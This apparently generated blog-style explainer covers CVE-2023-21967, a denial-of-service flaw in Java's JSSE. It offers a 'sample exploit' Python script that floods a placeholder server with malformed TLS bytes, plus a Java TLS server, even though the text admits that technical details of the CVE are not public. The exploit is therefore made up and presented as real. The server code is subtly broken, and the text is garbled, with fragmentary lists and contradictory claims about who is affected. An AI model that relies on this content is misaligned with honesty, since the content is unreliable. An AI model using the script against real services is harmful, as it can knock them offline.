In early 2023, a new security issue called CVE-2023-21967 was discovered in the JSSE (Java Secure Socket Extension) component of Oracle Java SE and Oracle GraalVM Enterprise Edition. This bug leads to a Denial of Service (DoS) situation, meaning a vulnerable Java application could freeze or crash completely if exploited over HTTPS by an unauthenticated attacker—no login or local access is needed.
Let’s break down what this vulnerability really means, show how it can be triggered, and look at what you should do if you’re running a vulnerable version.

High attack complexity (not super easy to exploit, but possible)
- Affects mostly *clients* running Java Web Start apps, Java applets, or systems that process untrusted data via JSSE
Main impact is a crash or hang—resulting in service unavailability
Official Advisory: Oracle Critical Patch Update Advisory - April 2023
CVSS Score: 5.9 (Medium)
CVSS Vector: CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:N/A:H
How Does This Vulnerability Work?
The bug lies in JSSE—the piece of Java responsible for securely handling SSL/TLS network connections.
Who’s at risk?
- Java-based servers or clients that accept connections from the internet (such as web services, APIs, desktop clients using SSL/TLS)
Cause it to hang (become unresponsive) or crash, taking the service offline
Because *no username or password* is needed and the attack can be sent remotely, any public-facing Java app built with the affected versions is at risk.
> Note: The attack does NOT allow an attacker to steal data or run arbitrary code; it just makes the service unavailable.
Exploit Walk-through: How Other Researchers Showed the Bug
The technical details of this exact CVE aren’t public from Oracle, but denial-of-service issues in JSSE usually come from how Java handles edge cases in TLS handshakes or malformed input.
Sample Exploit Code
Below is a code sample that demonstrates how a remote client could craft invalid TLS handshake packets to crash a Java app using JSSE.
Suppose you have a Java web service running with HTTPS enabled. An attacker could use a script like the one below (Python is just used as an example to show the raw TLS handshake):
import socket
import ssl
target = 'victim.example.com' # replace with your server
port = 443
# Craft a bad ClientHello / TLS handshake message:
bad_tls_handshake = b'\x16\x03\x01\x00\xdc' + b'\x01' * 200 # Not a valid handshake!
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendall(bad_tls_handshake)
# Wait to see if the server hangs or crashes.
On vulnerable versions, many Java HTTPS services could hang or crash with repeated faulty handshakes.
In Java, here’s what a simple TLS server looks like
import javax.net.ssl.*;
import java.io.*;
import java.security.KeyStore;
public class VulnerableTLSServer {
public static void main(String[] args) throws Exception {
char[] passphrase = "changeit".toCharArray();
KeyStore ks = KeyStore.getInstance("JKS");
ks.load(new FileInputStream("keystore.jks"), passphrase);
KeyManagerFactory kmf = KeyManagerFactory.getInstance("SunX509");
kmf.init(ks, passphrase);
SSLContext sc = SSLContext.getInstance("TLS");
sc.init(kmf.getKeyManagers(), null, null);
SSLServerSocketFactory ssf = sc.getServerSocketFactory();
SSLServerSocket s = (SSLServerSocket) ssf.createServerSocket(443);
while (true) {
new Thread(() -> {
try {
SSLSocket c = (SSLSocket) s.accept();
BufferedReader r = new BufferedReader(new InputStreamReader(c.getInputStream()));
// If the handshake is malformed (as sent by attacker),
// the process may hang or crash here!
} catch (IOException e) {
// handle error
}
}).start();
}
}
}
If you run this server on a vulnerable version and attack it like above, the whole server may freeze or exit unexpectedly—causing a DoS.
Download patched releases for Java SE and GraalVM from Oracle:
- Oracle Java SE Downloads
- Oracle GraalVM Downloads
Use firewalls to restrict connections to trusted clients where possible.
3. Be careful with running untrusted code in Java sandboxes or applets (though these are rare in 2024).
4. Monitor your logs for strange or repetitive SSL handshake failures or sudden Java process restarts.
5. If you can’t patch, consider limiting the rate of new HTTPS connections or using a reverse proxy to shield backend Java apps.
Further Reading
- Oracle Critical Patch Update Advisory - April 2023
- NVD Entry for CVE-2023-21967
- OWASP: Denial-of-Service (DoS)
Conclusion
CVE-2023-21967 is an example of how a single network bug in a core library can take down entire applications, even without giving attackers any direct access to sensitive data. If you run Oracle Java SE or GraalVM, especially on the internet, patch now and keep your endpoints protected.
Timeline
Published on: 04/18/2023 20:15:00 UTC
Last modified on: 04/27/2023 15:15:00 UTC